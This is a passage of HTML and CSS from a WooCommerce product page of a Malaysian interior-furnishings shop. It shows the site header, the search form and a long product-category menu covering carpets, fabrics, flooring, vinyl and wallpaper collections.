	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-86787 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
